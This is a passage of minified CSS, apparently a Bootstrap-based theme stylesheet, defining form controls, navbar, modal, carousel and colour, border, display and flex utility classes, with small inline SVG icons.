#2e3348}.custom-select-sm{height:calc(1.5em + 0.5rem);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.75rem}.custom-select-lg{height:calc(1.5em + 1rem);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + 1.8rem);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + 1.8rem);margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#606a96;box-shadow:0 0 0 .2rem rgba(46,51,72,.25)}.custom-file-input[disabled]~.custom-file-label,.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + 1.8rem);padding:.9rem .9375rem;overflow:hidden;font-weight:400;line-height:1.5;color:#2e3348;background-color:#fff;border:0 solid #ced4da;border-radius:0}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + 1.8rem);padding:.9rem .9375rem;line-height:1.5;color:#2e3348;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 0 0 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(46,51,72,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(46,51,72,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(46,51,72,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#2e3348;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#7d86ac}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#2e3348;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#7d86ac}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#2e3348;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#7d86ac}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select,.downloads .filters .searchandfilter ul li label .sf-input-select,.wpcf7-form p .wpcf7-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select,.downloads .filters .searchandfilter ul li label .sf-input-select,.wpcf7-form p .wpcf7-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;text-decoration:none}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#2e3348}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.625rem 1.25rem}.navbar .container,.navbar .container-fluid,.navbar .container-sm,.navbar .container-md,.navbar .container-lg,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1.25rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media(max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media(min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.8125rem;padding-left:.8125rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media(min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.8125rem;padding-left:.8125rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media(min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.8125rem;padding-left:.8125rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media(min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.8125rem;padding-left:.8125rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.8125rem;padding-left:.8125rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#00b27d}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#00b27d}.navbar-dark .navbar-nav .nav-link{color:#fff}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#00b27d}.navbar-dark .navbar-toggler{color:#fff;border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='%23fff' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:#fff}.navbar-dark .navbar-text a{color:#00b27d}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#00b27d}.close{float:right;font-size:2rem;font-weight:400;line-height:1;color:#fff;text-shadow:none;opacity:.5}.close:hover{color:#fff;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#f5f5f6;background-clip:padding-box;border:0 solid rgba(0,0,0,.2);border-radius:0;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.75}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:0 solid #dee2e6;border-top-left-radius:0;border-top-right-radius:0}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:2.5rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:2.25rem;border-top:0 solid #dee2e6;border-bottom-right-radius:0;border-bottom-left-radius:0}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:40px;height:2px;margin-right:5px;margin-left:5px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#2e3348 !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#1a1d29 !important}.bg-secondary{background-color:#00b27d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#007f59 !important}.bg-success{background-color:#ede847 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#e8e219 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#00b27d !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#007f59 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f5f5f6 !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dadade !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-black{background-color:#000 !important}a.bg-black:hover,a.bg-black:focus,button.bg-black:hover,button.bg-black:focus{background-color:#000 !important}.bg-white{background-color:#fff !important}a.bg-white:hover,a.bg-white:focus,button.bg-white:hover,button.bg-white:focus{background-color:#e6e6e6 !important}.bg-dark-blue{background-color:#2e3348 !important}a.bg-dark-blue:hover,a.bg-dark-blue:focus,button.bg-dark-blue:hover,button.bg-dark-blue:focus{background-color:#1a1d29 !important}.bg-mid-blue{background-color:#2e3348 !important}a.bg-mid-blue:hover,a.bg-mid-blue:focus,button.bg-mid-blue:hover,button.bg-mid-blue:focus{background-color:#1a1d29 !important}.bg-orange{background-color:#00b27d !important}a.bg-orange:hover,a.bg-orange:focus,button.bg-orange:hover,button.bg-orange:focus{background-color:#007f59 !important}.bg-green{background-color:#ede847 !important}a.bg-green:hover,a.bg-green:focus,button.bg-green:hover,button.bg-green:focus{background-color:#e8e219 !important}.bg-dark-blue-tint-5{background-color:#f5f5f6 !important}a.bg-dark-blue-tint-5:hover,a.bg-dark-blue-tint-5:focus,button.bg-dark-blue-tint-5:hover,button.bg-dark-blue-tint-5:focus{background-color:#dadade !important}.bg-blue-grey{background-color:#787a87 !important}a.bg-blue-grey:hover,a.bg-blue-grey:focus,button.bg-blue-grey:hover,button.bg-blue-grey:focus{background-color:#60626c !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#2e3348 !important}.border-secondary{border-color:#00b27d !important}.border-success{border-color:#ede847 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#00b27d !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f5f5f6 !important}.border-dark{border-color:#343a40 !important}.border-black{border-color:#000 !important}.border-white{border-color:#fff !important}.border-dark-blue{border-color:#2e3348 !important}.border-mid-blue{border-color:#2e3348 !important}.border-orange{border-color:#00b27d !important}.border-green{border-color:#ede847 !important}.border-dark-blue-tint-5{border-color:#f5f5f6 !important}.border-blue-grey{border-color:#787a87 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media(min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media(min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media(min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media(min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start 